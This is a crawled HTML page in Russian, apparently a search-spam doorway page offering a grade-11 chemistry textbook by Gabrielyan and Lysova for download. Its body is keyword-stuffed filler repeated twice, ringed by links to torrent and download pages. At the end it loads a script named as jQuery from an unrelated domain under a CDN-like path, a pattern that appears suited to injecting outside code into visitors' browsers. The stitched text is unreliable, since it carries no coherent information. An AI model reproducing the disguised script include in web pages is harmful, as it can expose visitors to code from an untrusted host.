

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-himiya-gabrielyan-lysova-11-klass-skachat.html
body_size: 2458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Химия габриелян лысова 11 класс скачать - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Химия габриелян лысова 11 класс скачать</h2>
                            </header>
                            <p>Химия - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн. 2013-03-15 · #химия10класс #химия11класс 10 класс Химия О. С. Габриелян Базовый уровень Дрофа Скачать. Урок-обобщение знаний по теме «Углеводороды» Химия 10 класс. Тип урока: урок обобщения. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Методическая разработка по химии (11 класс) по теме: Обратимость химических реакций. Скачать: 300 вопросов по химии.  Муниципальное бюджетное общеобразовательное учреждение. 
Химия - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн. #химия10класс #химия11класс 10 класс Химия О. С. Габриелян Базовый уровень Дрофа Скачать. Урок-обобщение знаний по теме Углеводороды Химия 10 класс. Тип урока: урок обобщения. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Методическая разработка по химии (11 класс) по теме: Обратимость химических реакций. Скачать: 300 вопросов по химии.  Муниципальное бюджетное общеобразовательное учреждение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-vipuskniy-4-klasu-prezentac-ya.html">Випускний 4 класу презентація</a></li>
                                <li><a href="jsff-skachat-enterprayz-1-uchebnik.html">Скачать энтерпрайз 1 учебник</a></li>
                                <li><a href="jsff-potap-i-nastya-ru-skachat-besplatno-mp3.html">Потап и настя ру скачать бесплатно mp3</a></li>
                                <li><a href="jsff-recovery-skachat-pesnyu.html">Recovery скачать песню</a></li>
                                <li><a href="jsff-kultura-kievskoy-rusi-literatura-prezentaciya.html">Культура киевской руси литература презентация</a></li>
                                <li><a href="jsff-skachat-film-klyuch-1980-cherez-torrent.html">Скачать фильм ключ 1980 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Химия скачать бесплатно.</li>
<li>10-11 класс Учебники для школы - сравнить учебники.</li>
<li>Презентация к уроку по химии (10 класс) на тему: Урок.</li>
<li>Гдз ответы и решебники к учебникам и рабочим тетрадям.</li>
<li>Методическая разработка по химии (11 класс) по теме.</li>
<li>300 вопросов по химии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-novinki-repa-cherez-torrent.html">Скачать новинки рэпа через торрент</a></li>
                                            <li><a href="jsff-znak-dobrovolnoy-sertifikacii-gost-r.html">Знак добровольной сертификации гост р</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-forma-trudovogo-dogovora-v-rb-skachat.html">Форма трудового договора в рб скачать</a></li>
                                            <li><a href="jsff-asus-s400ca-drayvera-windows-10.html">Asus s400ca драйвера windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-teksty-dlya-proslushivaniya-oge-skachat.html">Тексты для прослушивания огэ скачать</a></li>
                                            <li><a href="jsff-evropeyskie-kanikuly-skachat-torrent-v-horoshem-kachestve.html">Европейские каникулы скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-vyhodnaya-ariya-teodory-minus.html">Выходная ария теодоры минус</a></li>
                                            <li><a href="jsff-medicinskie-knigi-nazvaniya.html">Медицинские книги названия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
